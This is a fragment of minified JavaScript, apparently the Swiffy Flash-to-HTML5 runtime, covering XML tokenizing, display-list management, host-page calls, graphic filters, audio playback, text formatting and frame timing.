g.vw=function(){var a=this.hi("<![CDATA[","]]\x3e",!1,"cdata");if(a||(a=this.hi("\x3c!--","--\x3e",!1,"comment"))||(a=this.hi("<!DOCTYPE",">",!0,"doctype"))||(a=this.hi("<?XML","?>",!0,"xml_declaration"))||!this.Xw&&(a=this.hi("<?","?>",!1,"processing_instruction")))return a;if("/"==this.Zb.charAt(this.Ba+1))return this.next=this.Zg,{type:"close",value:this.ou()};for(a={type:"tag",value:this.pu(),attributes:[]};;){this.Oo();if(this.aw())throw this.uc("tag");if(this.wn(">")){this.next=this.Zg;break}if(this.wn("/>")){this.next=
this.zu(a.value);break}a.attributes.push({name:this.mu(),value:this.nu()})}return a};g.zu=function(a){return function(){this.next=this.Zg;return{type:"close",value:a}}};g.wj=function(a){return this.Zb.indexOf(a,this.Ba)};g.aw=function(){return this.Ba>=this.Zb.length};g.wn=function(a){return this.Zb.substr(this.Ba,a.length).toUpperCase()==a?(this.Ba+=a.length,!0):!1};
g.Oo=function(){for(var a=this.Zb;this.Ba<a.length;this.Ba++)switch(a.charAt(this.Ba)){case " ":case "\t":case "\r":case "\n":break;default:return}};g.hi=function(a,b,c,d){var e=this.Ba;if(!this.wn(a))return null;a=this.wj(b);if(0>a)throw this.uc(d);c=c?this.Zb.substring(e,a+b.length):this.Zb.substring(this.Ba,a);this.Ba=a+b.length;this.next=this.Zg;return{type:d,value:c}};
g.pu=function(){for(var a=this.Zb,b=this.Ba+1,c=b;c<a.length;c++)switch(a.charAt(c)){case "/":if(">"!=a.charAt(c+1))break;case " ":case "\t":case "\r":case "\n":case ">":if(c==b)throw this.uc("tag");this.Ba=c;return a.substring(b,c)}throw this.uc("tag");};
g.ou=function(){for(var a=this.Zb,b=this.Ba+2,c=!1,d=b;d<a.length;d++)switch(a.charAt(d)){case " ":case "\t":case "\r":case "\n":c=!0;break;case ">":if(d==b)throw this.uc("close");this.Ba=d+1;return a.substring(b,d).trim();default:if(c)throw this.uc("close");}throw this.uc("close");};g.mu=function(){var a=this.wj(">");if(0>a)throw this.uc("tag");var b=this.wj("="),c=this.Ba;if(0>b||b==c||b>a)throw this.uc("attribute");this.Ba=b+1;return this.Zb.substring(c,b).trim()};
g.nu=function(){this.Oo();var a=this.Zb,b=this.Ba,c=a.charAt(b++);if('"'==c||"'"==c)for(var d=b;d<a.length;d++)if(a.charAt(d)==c)return this.Ba=d+1,this.Zs(a.substring(b,d));throw this.uc("attribute");};var $d=function(a){this.type=a};var ae=function(a){this.sd=this.Nd=this.Aa=null;this.xg=0;this.s=a||null;this.Nh=[]};g=ae.prototype;g.bj=function(a){if(this.sd&&a==this.sd.depth)return this.sd;if(!this.Aa||this.Aa.depth>a)return this.sd=null;for(var b=this.Aa;b.nextSibling&&!(b.nextSibling.depth>=a);)b=b.nextSibling;b.nextSibling&&b.nextSibling.depth==a&&(b=b.nextSibling);return this.sd=b};g.Xj=function(a,b){this.Cq(a,this.bj(b));a.depth=b};
g.Cq=function(a,b){b?(b.nextSibling?b.nextSibling.lc=a:this.Nd=a,a.lc=b,a.nextSibling=b.nextSibling,b.nextSibling=a):(this.Aa&&(this.Aa.lc=a,a.nextSibling=this.Aa),this.Aa=a,this.Nd||(this.Nd=a));a.jc||++this.xg};g.mg=function(a){this.sd===a&&(this.sd=this.sd.nextSibling);a.lc?a.lc.nextSibling=a.nextSibling:this.Aa=a.nextSibling;a.nextSibling?a.nextSibling.lc=a.lc:this.Nd=a.lc;a.nextSibling=null;a.lc=null;a.depth=void 0;a.jc||--this.xg};g.Km=function(a,b){this.Xj(a,b);be(this.s,a)};
g.Qr=function(a){return(a=this.Ic(a))?this.Pm(a):null};g.Pm=function(a){this.mg(a);a.Ov(5)?this.Nh.push(a):this.hl(a);return a};g.Ic=function(a){var b=this.bj(a);return b&&b.depth==a?b:null};g.forEach=function(a){for(var b=this.Aa;b;){if(a(b))return!0;b=b.nextSibling}return!1};g.Sp=function(a){for(var b=this.Aa;b;){if(b.getName()==a)return b;b=b.nextSibling}return null};g.yv=function(){return this.Nd?Math.max(0,this.Nd.depth+1):0};g.hl=function(a){ce(this.s,a);a.Ia();a.depth=void 0};
g.Ia=function(){for(;this.Aa;){var a=this.Aa;this.mg(a);this.hl(a)}};g.he=function(){for(var a=this.Aa;a;)a.he(),a=a.nextSibling};g.Ju=function(){if(0<this.Nh.length){for(var a=0;a<this.Nh.length;a++)this.hl(this.Nh[a]);this.Nh=[]}};g.Ht=function(a){this.s=a.s;for(a=this.Aa;a;)be(this.s,a),a=a.nextSibling};g.Nk=function(a,b){this.s&&(ce(this.s,a),b&&be(this.s,a,b))};
g.ln=function(a,b){if(b<a){var c=a;a=b;b=c}var c=this.bj(a),d=this.bj(b);c&&c.depth==a?this.mg(c):c=null;d&&d.depth==b?this.mg(d):d=null;c&&this.Xj(c,b);d&&this.Xj(d,a)};g.Jw=function(a){var b=Math.min(-16384,this.Aa.depth)-1;this.mg(a);this.Xj(a,b)};g.Ae=function(){return this.xg};g.ze=function(a){if(0>a||a>=this.xg)return null;if(a<=this.xg-a){for(var b=this.Aa;1<=a;)b=b.nextSibling,b.jc||--a;for(;b.jc;)b=b.nextSibling}else{b=this.Nd;for(a=this.xg-1-a;1<=a;)b=b.lc,b.jc||--a;for(;b.jc;)b=b.lc}return b};
g.Kf=function(a){for(var b=0,c=this.Aa;c;c=c.nextSibling){if(c===a)return b;c.jc||++b}return-1};g.Ne=function(a,b){var c=this.ze(b-1);a.depth=NaN;this.Cq(a,c)};g.Th=function(a){this.mg(a)};var be=function(a,b,c){if(a&&(c=l(c)?c:b.getName())){var d=b.i.ca();b=b.pa()?b.s:a;d.To(a,c,b)}},ce=function(a,b){if(a){var c=b.getName();if(c){var d=b.i.ca(),e=b.pa()?b.s:a;d.Rr(a,c,e)}}};ae.prototype.om=function(a){var b=Uc();this.forEach(function(c){b.ah(a(c).eb(c.ua()));return!1});return b};
ae.prototype.Un=function(a){var b=Uc();this.forEach(function(c){b.ah(a(c));return!1});return b};var ge=function(a,b){if(this.yl())return Function("return ("+a+")("+b.join(",")+");")()},he=function(){return!0},je=function(a,b,c,d){var e=r.i.yl();if(!e)return!1;var f=e[a];if(!f||f.__swiffy_external)c?(f=function(){try{for(var a=[],e=0;e<arguments.length;++e)a.push(ie(arguments[e]));var f=c.apply(b,a);return ie(f)}catch(q){return d?d(q):null}},Object.defineProperty(f,"__swiffy_external",{value:!0}),e[a]=f):delete e[a];return!0},le=function(a,b,c){var d=a.yl();(d=d&&d.id)&&null!=c&&ke(a,"window["+
Ba(d+"_DoFSCommand")+"]",[b,c])},ke=function(a,b,c,d){try{var e=a.Bp(b,c.map(me));return ie(e)}catch(f){if(d)return d(f)}},me=function(a){switch(ea(a)){case "undefined":case "null":case "boolean":case "number":return String(a);case "string":return Ba(a);case "array":return"["+a.map(me)+"]";case "object":if(a instanceof Date)return"new Date("+a.getTime()+")";var b=[],c;for(c in a)b.push(Ba(c)+":"+me(a[c]));return"{"+b.join(",")+"}";default:return"null"}},ie=function(a){switch(ea(a)){case "undefined":case "null":case "boolean":case "number":case "string":return a;
case "array":return a.map(ie);case "object":if(a instanceof Date)return new Date(a.getTime());var b=[],c;for(c in a)b[c]=ie(a[c]);return b;default:return null}};var ne=function(a){this.hs=a||null;this.Ec=null;this.Zc=this.Yc=0;this.Sc=null;this.Xq="";this.Fm={};this.Wq=this.contentType=this.content=null};ne.prototype.vv=function(){return this.Xq||this.Sc||""};ne.prototype.Jx=function(a){this.Xq=a};ne.prototype.wg=function(a){this.Sc=a};ne.prototype.reset=function(){this.Ec=null;this.Zc=this.Yc=0;this.Sc=null;this.Fm={};this.contentType=this.content=null};var oe=function(a,b){Object.defineProperty(a,"__swiffy_v",{value:b})},x=function(a){return a.__swiffy_v};var pe=function(){};pe.prototype.vd=function(){var a=new qe[this.type];a.zc(this);return a};pe.prototype.oa=function(a){return a&&this.type==a.type};pe.prototype.ym=function(){return!1};pe.prototype.ta=function(){return new Tc(0,0,0,0)};
var qe=[],re=function(a,b){b.prototype.type=a;qe[a]=b},se=function(a){if(a){for(var b=[],c=0;c<a.length;++c){var d=a[c],e=qe[d.type];e&&(e=new e,e.Ac(d),b.push(e))}return b}},te=function(a,b){oe(a.prototype,{Cp:b})},ue=function(a,b){for(var c=[],d=0;d<a.length;++d){var e,f=(e=a[d])&&x(e);if(e=f instanceof pe?f:f&&f.Cp?f.Cp.call(e):null)c.push(e);else if(b)return null}return c};var ve=function(){this.matrix=[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0]};m(ve,pe);re(3,ve);g=ve.prototype;g.Ac=function(a){this.matrix=a.matrix};g.zc=function(a){this.matrix=a.matrix.slice()};g.Na=function(a){this.matrix=a.matrix.slice()};g.oa=function(a){return ve.J.oa.call(this,a)&&Oa(this.matrix,a.matrix)};g.accept=function(a){a.Hn(this)};var we=function(){return x(this).matrix.slice()},xe=function(a){if(fa(a))for(var b=x(this).matrix,c=a.length,d=0;20>d;++d)b[d]=d<c?+a[d]:0};var ye=function(){this.bias=0;this.clamp=!0;this.color=0;this.divisor=1;this.matrix=[];this.matrixY=this.matrixX=0;this.preserveAlpha=!0};m(ye,pe);re(5,ye);g=ye.prototype;g.Ac=function(a){this.bias=a.bias;this.clamp=a.clamp;this.color=a.color;this.divisor=a.divisor;this.matrix=a.matrix;this.matrixX=a.matrixX;this.matrixY=a.matrixY;this.preserveAlpha=a.preserveAlpha};
g.zc=function(a){this.bias=a.bias;this.clamp=a.clamp;this.color=a.color;this.divisor=a.divisor;this.matrix=a.matrix.slice();this.matrixX=a.matrixX;this.matrixY=a.matrixY;this.preserveAlpha=a.preserveAlpha};g.Na=function(a){this.bias=a.bias;this.clamp=a.clamp;this.color=a.color|(255*a.alpha|0)<<24;this.divisor=a.divisor;this.matrix=a.matrix.slice();this.matrixX=a.matrixX;this.matrixY=a.matrixY;this.preserveAlpha=a.preserveAlpha};
g.oa=function(a){return ye.J.oa.call(this,a)&&this.bias==a.bias&&this.clamp==a.clamp&&this.color==a.color&&this.divisor==a.divisor&&Oa(this.matrix,a.matrix)&&this.matrixX==a.matrixX&&this.matrixY==a.matrixY&&this.preserveAlpha==a.preserveAlpha};g.accept=function(a){a.In(this)};
var ze=function(){return x(this).matrixX},Be=function(a){var b=x(this);b.matrixX=Math.max(a|0,0);Ae.call(this,b.matrix)},Ce=function(){return x(this).matrixY},De=function(a){var b=x(this);b.matrixY=Math.max(a|0,0);Ae.call(this,b.matrix)},Ee=function(){return x(this).matrix},Ae=function(a,b){if(fa(a)){for(var c=x(this),d=c.matrixX*c.matrixY,c=c.matrix,e=a.length,f=0;f<d;++f)c[f]=f<e?+a[f]:0;b&&(c.length=d)}},Fe=function(){return x(this).divisor},Ge=function(a){x(this).divisor=+a},He=function(){return x(this).bias},
Ie=function(a){x(this).bias=+a},Je=function(){return x(this).preserveAlpha},Ke=function(a){x(this).preserveAlpha=!!a},Le=function(){return x(this).clamp},Me=function(a){x(this).clamp=!!a},Ne=function(){return x(this).color&16777215},Oe=function(a){var b=x(this);b.color=b.color&4278190080|a&16777215},Pe=function(){return(x(this).color>>>24)/255},Qe=function(a){var b=x(this);b.color=b.color&16777215|Math.max(0,Math.min(255*a,255))<<24},Re=function(a,b,c,d,e,f,h,k,n,q){oe(a,new ye);Be.call(a,y(b,0));
De.call(a,y(c,0));Ae.call(a,y(d,[]),!0);Ge.call(a,y(e,1));Ie.call(a,y(f,0));Ke.call(a,y(h,!0));Me.call(a,y(k,!0));Oe.call(a,y(n,0));Qe.call(a,y(q,0))};var Se=function(){this.yc=1;this.ee=this.Rd=0;this.volume=this.Pc=1};Se.prototype.wd=function(a){this.yc=a.yc;this.Rd=a.Rd;this.ee=a.ee;this.Pc=a.Pc;this.volume=a.volume};var Te=function(){this.Ms=[];this.nf=[];this.ib=new Se};g=Te.prototype;g.nx=function(a){this.Ms[a.id]=a};g.Uk=function(a,b,c,d,e){var f=new Audio(a.sound),h=new Ue(this,b,a,f);this.nf.push(h);var k=function(){f.currentTime=d/1E3;f.play()};Ob(f,"canplaythrough",k);Hb(f,"ended",function(){0<--e?k():(h.remove(),ka(c)&&c())});return h};g.Qs=function(a,b){var c=this.Ms[a];c&&this.Uk(c,b,null,0,0)};
g.jn=function(a,b){var c=this.nf;a=a||this.ib;for(var d=c.length-1;0<=d;d--){var e=c[d];b?e.ai===b&&e.ib===a&&e.remove():this.ib!==a&&e.ib!==a||e.remove()}};g.bi=function(){for(var a=0;a<this.nf.length;a++)this.nf[a].bi()};var Ue=function(a,b,c,d){this.bn=a;this.ib=b;this.ai=c;this.Tl=d;this.bi()};Ue.prototype.remove=function(){this.Tl.pause();Rb(this.Tl);this.bn.nf.splice(this.bn.nf.indexOf(this),1)};
Ue.prototype.bi=function(){var a=this.bn.ib,b=a.volume;this.ib!==a&&(b*=this.ib.volume);this.Tl.volume=0>b?0:1<b?1:b};var Ve=function(a,b,c){this.i=a;this.definition=b;this.s=c||this.la();this.s.__swiffy_d=this;this.s.__swiffy_child_ref={}};Ve.prototype.ka=function(a,b){this.i.ca().ka(this,a,b)};Ve.prototype.Yg=function(){};Ve.prototype.Hf=function(){};var z=function(a){return a.__swiffy_d};var We=function(a,b,c){Ve.call(this,b,a,c)};m(We,Ve);var Xe=function(){this.color=this.bold=this.Oa=null;this.$e=!1;this.letterSpacing=this.Ub=this.leading=this.leftMargin=this.rightMargin=this.indent=this.target=this.url=this.Ws=this.wo=this.yb=this.Sa=this.size=this.italic=this.font=null},Ye=function(){var a=new Xe;a.bold=!1;a.italic=!1;a.yb=!1;a.font="_serif";a.color=0;a.size=240;a.indent=0;a.Sa=0;a.rightMargin=0;a.leftMargin=0;a.leading=0;a.Oa=0;a.Ub=!1;a.letterSpacing=0;return a},$e=function(a){var b=Ye(),c=a.font&&a.font.get();c instanceof Ze&&
(b.font=c);l(a.color)&&(b.color=16777215&a.color);l(a.height)&&(b.size=a.height);l(a.indent)&&(b.indent=a.indent);l(a.align)&&(b.Oa=a.align);l(a.leftMargin)&&(b.leftMargin=a.leftMargin);l(a.rightMargin)&&(b.rightMargin=a.rightMargin);l(a.leading)&&(b.leading=a.leading);return b},af=function(a){var b=new Xe;b.color=a;b.$e=!0;return b};g=Xe.prototype;
g.wd=function(a){this.$e=a.$e;null!=a.color&&(this.color=a.color,this.$e=!0);this.bold=null!=a.bold?a.bold:this.bold;this.font=null!=a.font?a.font:this.font;this.italic=null!=a.italic?a.italic:this.italic;this.size=null!=a.size?a.size:this.size;this.yb=null!=a.yb?a.yb:this.yb;this.Oa=null!=a.Oa?a.Oa:this.Oa;this.target=null!=a.target?a.target:this.target;this.url=null!=a.url?a.url:this.url;this.indent=null!=a.indent?a.indent:this.indent;this.Sa=null!=a.Sa?a.Sa:this.Sa;this.rightMargin=null!=a.rightMargin?
a.rightMargin:this.rightMargin;this.leftMargin=null!=a.leftMargin?a.leftMargin:this.leftMargin;this.leading=null!=a.leading?a.leading:this.leading;this.Ub=null!=a.Ub?a.Ub:this.Ub;this.letterSpacing=null!=a.letterSpacing?a.letterSpacing:this.letterSpacing};g.Bh=function(){return!!this.font&&this.font instanceof Ze};g.Rl=function(){return!!this.font&&this.font instanceof Ze&&(0<this.font.glyphs.length||this.font==bf)};
g.Tp=function(){return this.font instanceof Ze&&(0<this.font.glyphs.length||this.font==bf)?this.font:null};g.clone=function(){var a=new Xe;a.bold=this.bold;a.color=this.color;a.font=this.font;a.italic=this.italic;a.size=this.size;a.yb=this.yb;a.$e=this.$e;a.Oa=this.Oa;a.url=this.url;a.target=this.target;a.indent=this.indent;a.Sa=this.Sa;a.rightMargin=this.rightMargin;a.leftMargin=this.leftMargin;a.leading=this.leading;a.Ub=this.Ub;a.letterSpacing=this.letterSpacing;return a};
g.yw=function(a){this.bold=this.bold==a.bold?this.bold:null;this.color=this.color==a.color?this.color:null;this.font=this.font==a.font?this.font:null;this.italic=this.italic==a.italic?this.italic:null;this.size=this.size==a.size?this.size:null;this.yb=this.yb==a.yb?this.yb:null;this.Oa=this.Oa==a.Oa?this.Oa:null;this.url=this.url==a.url?this.url:null;this.target=this.target==a.target?this.target:null;this.Ub=this.Ub==a.Ub?this.Ub:null;this.indent=this.indent==a.indent?this.indent:null;this.Sa=this.Sa==
a.Sa?this.Sa:null;this.rightMargin=this.rightMargin==a.rightMargin?this.rightMargin:null;this.leftMargin=this.leftMargin==a.leftMargin?this.leftMargin:null;this.leading=this.leading==a.leading?this.leading:null;this.letterSpacing=this.letterSpacing==a.letterSpacing?this.letterSpacing:null};var cf={_sans:"Arial, Helvetica, sans-serif",_serif:"Times, serif",_typewriter:"monospace"};
Xe.prototype.Fc=function(a){var b="";this.bold&&(b+="bold ");this.italic&&(b+="italic ");var c=this.font instanceof Ze?this.font.name:this.font;a.font=b+this.size+"px "+(cf[c]||'"'+c+'", sans-serif')};
var df=function(a){if(null==a)return null;a=Math.round(Number(a));a!=a&&(a=-2147483648);return 20*a},ef=function(a){return null==a?null:a/20},ff=function(a){if(null==a)return null;switch(String(a)){case "left":return 0;case "center":return 2;case "right":return 1;case "justify":return 3}},gf=function(){switch(x(this).Oa){case 0:return"left";case 2:return"center";case 1:return"right";case 3:return"justify";default:return null}},hf=function(a){a=ff(a);if(!l(a))return!1;x(this).Oa=a;return!0},jf=function(){return ef(x(this).Sa)},
kf=function(a){x(this).Sa=df(a)},lf=function(){return x(this).bold},mf=function(a){x(this).bold=null==a?null:!!a},nf=function(){return x(this).wo},of=function(a){x(this).wo=null==a?null:!!a},pf=function(){var a=x(this).color;return null==a?null:a&16777215},qf=function(a){x(this).color=null==a?null:Number(a)&16777215},rf=function(){var a=x(this).font;a instanceof Ze&&(a=a.name);return a},sf=function(a){x(this).font=null==a?null:String(a)},tf=function(){return ef(x(this).indent)},uf=function(a){x(this).indent=
df(a)},vf=function(){return x(this).italic},wf=function(a){x(this).italic=null==a?null:!!a},xf=function(){return x(this).Ub},yf=function(a){x(this).Ub=null==a?null:!!a},zf=function(){return ef(x(this).leading)},Af=function(a){x(this).leading=df(a)},Bf=function(){return ef(x(this).leftMargin)},Cf=function(a){x(this).leftMargin=df(a)},Df=function(){return ef(x(this).letterSpacing)},Ef=function(a){null==a?a=null:(a=Number(a),a!=a&&(a=-2147483648),a*=20);x(this).letterSpacing=a},Ff=function(){return ef(x(this).rightMargin)},
Gf=function(a){x(this).rightMargin=df(a)},Hf=function(){return ef(x(this).size)},If=function(a){x(this).size=df(a)},Jf=function(){return x(this).target},Kf=function(a){x(this).target=null==a?null:String(a)},Lf=function(){var a=x(this).Ws;return a&&a.map(ef)},Mf=function(a){var b=null;if(a&&a.length)for(var b=[],c=0;c<a.length;++c)b.push(df(a[c])|0);x(this).Ws=b},Nf=function(){return x(this).yb},Of=function(a){x(this).yb=null==a?null:!!a},Pf=function(){return x(this).url},Qf=function(a){x(this).url=
null==a?null:String(a)};var Rf=function(a){this.xw=a;this.$d={};this.hj=this.qe=0};g=Rf.prototype;g.ya=function(a){if(a=this.$d[a])a.gm=this.hj;return a};g.Vt=function(){return this.qe<this.xw};g.add=function(a,b){this.$d[a]=b;this.qe+=b.Kl();b.gm=this.hj};g.Di=function(){for(var a in this.$d){var b=this.$d[a];5<this.hj-b.gm&&(this.qe-=b.Kl(),b.Jf(),delete this.$d[a])}this.hj++};g.Jf=function(){for(var a in this.$d){var b=this.$d[a];this.qe-=b.Kl();b.Jf();delete this.$d[a]}};var Sf=function(){};Sf.prototype.Vo=function(a){return a.accept(this)};Sf.prototype.pj=function(a){a.renderer&&a.renderer.ck===this||(a.renderer&&a.renderer.Ia(),a.renderer=this.Vo(a));return a.renderer};var Tf={};var Uf=function(a,b,c){this.gridFit=a;this.thickness=b;this.sharpness=c};var Vf=function(){};Vf.prototype.ic=function(){};var Wf=[],Xf=function(a,b){Wf[a]=b},Yf=function(a,b){Xf(a,function(a,d,e,f,h,k){b(a,d,e,k).ic(f,d,e.pc,h)})};var $f=function(a){this.id=a;this.rk=null;this.lm="";this.Bg=Zf++};m($f,Vf);var Zf=1;$f.prototype.pa=!1;$f.prototype.ud=function(){};$f.prototype.ob=function(){return null};$f.prototype.ic=function(a,b,c){c.Fr(this)};var ag=function(a,b,c){$f.call(this,a);this.sound=b;this.format=c};m(ag,$f);Yf(11,function(a){return new ag(a.id,a.data,a.format)});ag.prototype.ic=function(a,b,c,d){ag.J.ic.call(this,a,b,c,d);b.zh().ec().nx(this)};Wf[18]=function(a,b){b.Jr(a)};Wf[15]=function(a,b,c,d,e){d.Xb.yt(e,a.label)};Wf[19]=function(a,b,c){for(var d=0;d<a.references.length;d++)b.Hs(c.pc,a.references[d])};var bg=function(){this.fd=[]};g=bg.prototype;g.Bq=function(a){var b=this.fd;b.push(a);this.Kw(b.length-1)};g.remove=function(){var a=this.fd,b=a.length,c=a[0];if(!(0>=b))return 1==b?this.fd=[]:(a[0]=a.pop(),this.Iw(0)),c};g.Ww=function(){return 0==this.fd.length?void 0:this.fd[0]};g.Iw=function(a){for(var b=this.fd,c=b.length,d=b[a];2*a+1<c;){var e=2*a+1,f=e+1,e=f<c&&0>b[f].compare(b[e])?f:e;if(0>d.compare(b[e]))break;b[a]=b[e];a=e}b[a]=d};
g.Kw=function(a){for(var b=this.fd,c=b[a];0<a;){var d=Math.floor((a-1)/2);if(0>c.compare(b[d]))b[a]=b[d],a=d;else break}b[a]=c};g.xc=function(){return 0==this.fd.length};var cg=new bg,dg=0,fg=function(a,b){return eg(a,b,!1)},gg=function(a,b){return eg(a,b,!0)},eg=function(a,b,c){b=Math.max(b|0,1);var d=Date.now()+b,e=dg++;cg.Bq(new hg(d,a,e,c?b:void 0));return e},ig=function(a){for(var b=cg.fd,c=0;c<b.length;++c)if(b[c].id==a){b[c].Pk=!0;break}},jg=function(){if(!cg.xc()&&cg.Ww().time<=Date.now()){var a=cg.remove();a.Pk||(l(a.interval)&&!a.Pk&&(a.time+=a.interval,cg.Bq(a)),a.av.apply(window));cg.xc()||window.setTimeout(jg,0)}},hg=function(a,b,c,d){this.time=a;this.av=
b;this.id=c;this.interval=d;this.Pk=!1};hg.prototype.compare=function(a){var b=this.time-a.time;return 0==b?this.id-a.id:b};var kg=function(a,b,c){this.gj=a?a:60;this.ww=b;this.ha=c;this.og=0;this.qn=!1;this.kd=0;this.Rw=oa(this.Qw,this);this.Wj=oa(this.Sw,this);this.th=this.ej=0;this.Tr=null;this.Bu=Date.now()};g=kg.prototype;g.Gx=function(a){this.gj=a};g.start=function(){this.kd||(this.kd=window.setTimeout(this.Wj,0))};g.stop=function(){window.clearTimeout(this.kd);this.kd=0;Cd(this.og);this.og=0};g.jd=function(){this.og||this.th||(this.og=Bd(this.Rw))};
g.Sw=function(){var a=this.ha,b=a.W;b.bt();0<b.cd&&0<b.bd&&(sd||!a.qq().Ch())?this.qn&&this.og?this.kd=0:(b=0<this.th?1:1E3/this.gj,this.ej+=b%1,1<this.ej&&(--this.ej,b+=1),this.kd=window.setTimeout(this.Wj,b),cg.xc()||window.setTimeout(jg,0),a.tick(),this.th?--this.th:(this.qn=!0,this.jd())):this.kd=window.setTimeout(this.Wj,100)};
g.Qw=function(){this.qn=!1;var a=1E3/this.gj,b=Date.now();this.ha.ak.bind(this.ha)();this.th=Math.min(Math.floor((Date.now()-b)/a),this.ww);this.og=0;this.kd||(this.kd=window.setTimeout(this.Wj,1));this.Tr&&this.Tr()};var lg=function(a,b,c,d,e,f,h){switch(arguments.length){case 0:return new Date(Date.now());case 1:return new Date(a);default:return new Date(a,b,l(c)?c:1,l(d)?d:0,l(e)?e:0,l(f)?f:0,l(h)?h:0)}},mg=function(a,b,c,d){Object.defineProperty(a.prototype,b,{get:c,set:d||function(){}})};mg(Date,"date",Date.prototype.getDate,Date.prototype.setDate);mg(Date,"dateUTC",Date.prototype.getUTCDate,Date.prototype.setUTCDate);mg(Date,"day",Date.prototype.getDay);mg(Date,"dayUTC",Date.prototype.getUTCDay);
mg(Date,"fullYear",Date.prototype.getFullYear,Date.prototype.setFullYear);mg(Date,"fullYearUTC",Date.prototype.getUTCFullYear,Date.prototype.setUTCFullYear);mg(Date,"hours",Date.prototype.getHours,Date.prototype.setHours);mg(Date,"hoursUTC",Date.prototype.getUTCHours,Date.prototype.setUTCHours);mg(Date,"milliseconds",Date.prototype.getMilliseconds,Date.prototype.setMilliseconds);mg(Date,"millisecondsUTC",Date.prototype.getUTCMilliseconds,Date.prototype.setUTCMilliseconds);
mg(Date,"minutes",Date.prototype.getMinutes,Date.prototype.setMinutes);mg(Date,"minutesUTC",Date.prototype.getUTCMinutes,Date.prototype.setUTCMinutes);mg(Date,"month",Date.prototype.getMonth,Date.prototype.setMonth);mg(Date,"monthUTC",Date.prototype.getUTCMonth,Date.prototype.setUTCMonth);mg(Date,"seconds",Date.prototype.getSeconds,Date.prototype.setSeconds);mg(Date,"secondsUTC",Date.prototype.getUTCSeconds,Date.prototype.setUTCSeconds);mg(Date,"time",Date.prototype.getTime,Date.prototype.setTime);
mg(Date,"timezoneOffset",Date.prototype.getTimezoneOffset);Object.defineProperty(Date,"__swiffy_override",{value:lg});Object.defineProperty(Array,"__swiffy_override",{value:Array});
var ng=function(a){window.console&&window.console.log("[trace] "+a)},og=function(a){this.value=a},pg="",qg=[],rg=function(a,b){if(qg.length>=a)throw new RangeError("Maximum stack size reached");qg.push(b)},sg=function(){qg.pop();return qg.length},tg=function(a,b){if(b)throw a;if(a instanceof og)ng(a.value);else if(!(a instanceof RangeError))throw a;};var ug=0,vg=function(a){a=Vc(a);return Mc(a()/65536+1,a()/65536,a()/65536,a()/65536+1,+a(),+a())},wg=function(a){var b=[];a=Vc(a);for(var c=0,d;l(d=a());)c+=d,b.push(c);return b},Vc=function(a){var b=a.length,c=0;return function(){for(var d=0,e=1;c<b;e*=10){var f=a.charCodeAt(c++);if(58==f)return 0;if(96<f)return d+e*(f-96);if(64<f)return-d-e*(f-64);d=10*d+f-48}}},xg=function(a){a=Number(a);return isFinite(a)?a:0},yg=function(a){a=Vc(a);return new Rc(a()+256|0,+a(),a()+256|0,+a(),a()+256|0,+a(),a()+
256|0,+a())},zg=function(a,b){var c=a,d=c&255,c=c>>8,e=c&255,c=c>>8,f=c&255,c=c>>8&255;b&&(f=(f*b.Eb>>8)+b.Vb,e=(e*b.Cb>>8)+b.Rb,d=(d*b.Ab>>8)+b.Lb,c=(c*b.Ra>>8)+b.zb);return new Nc(f,e,d,c)},Ag=function(a,b,c){return a+(b-a)*c},Bg=function(a){a=String(a).trim();return"0"==a.charAt(0)&&"x"!=a.charAt(1).toLowerCase()},Dg=function(a){var b=a.internedStrings;b&&(delete a.internedStrings,Cg(a,b))},Cg=function(a,b){for(var c in a){var d=a[c];"string"==typeof d&&"#"==d.charAt(0)?a[c]=b[d.substr(1)]:d instanceof
Object&&Cg(d,b)}},Eg=function(a,b){if(b in a){for(var c;!c&&a;a=Object.getPrototypeOf(a))c=Object.getOwnPropertyDescriptor(a,b);return c}},y=function(a,b){return l(a)?a:b},Fg=function(a,b){var c=document.createElement("canvas");c.width=a;c.height=b;return c},Gg=function(a){return a.getContext("2d")},Hg=Gg(Fg(1,1)),Ig=function(a,b,c){a[b]||(a[b]=[]);a[b].push(c)},Jg=Gg(Fg(1,1)),Kg=function(a){Jg.clearRect(0,0,1,1);Jg.fillStyle="rgba(0,0,0,0)";a&&(Jg.fillStyle=a);Jg.fillRect(0,0,1,1);a=Jg.getImageData(0,
0,1,1).data;return new Nc(a[0],a[1],a[2],a[3])};var Lg=function(a,b,c){"_self"==b&&this.Ku()&&(b="_parent");if(c){var d=document.createElement("form");d.method="post";d.action=a;d.target=b;a=[];for(b=0;b<c.length;){var e=c[b++],f=c[b++];a.push('<input type="hidden" name="',ya(e));l(f)&&a.push('" value="',ya(f));a.push('" />')}d.innerHTML=a.join("");d.style.visibility="hidden";document.body.appendChild(d);d.submit();document.body.removeChild(d)}else {}/*window.open(a,b)*/};var Mg=function(a){this.Va=a||[];this.ol=this.gn=null},Ng={0:1,1:1,2:2,3:0};Mg.prototype.bc=function(a,b){for(var c=0,d=0,e=0,f=this.Va;c<f.length;)switch(f[c++]){case 0:d=f[c++];e=f[c++];break;case 1:a.bc(d,e,b,b);d=f[c++];e=f[c++];a.bc(d,e,b,b);break;case 2:a.bc(d,e,b,b);var h=f[c++],k=f[c++],n=f[c++],q=f[c++],u=(h-d)/(2*h-d-n),p=(k-e)/(2*k-e-q);0<p&&1>p&&a.bc(d,(1-p)*(1-p)*e+2*(1-p)*p*k+p*p*q,b,b);0<u&&1>u&&a.bc((1-u)*(1-u)*d+2*(1-u)*u*h+u*u*n,e,b,b);d=n;e=q;a.bc(d,e,b,b)}};
Mg.prototype.slice=function(a,b){function c(){var a=t[w],b=t[w+1],c=u.slice(a*e+b*h+n)-n,a=p.slice(a*f+b*k+q)-q;t[w++]=(c*k-a*h)/d;t[w++]=(a*e-c*f)/d}if(!a)return this;var d=b.wl();if(0==d)return this;for(var e=b.u,f=b.K,h=b.C,k=b.o,n=b.Y,q=b.Z,u=a.x,p=a.y,t=this.Va.slice(),v=t.length,w=0;w<v;)switch(t[w++]){case 2:c();case 1:case 0:c()}return new Mg(t)};Mg.prototype.nl=function(a){Og(a,this.Va,1,0,0,1,0,0)};
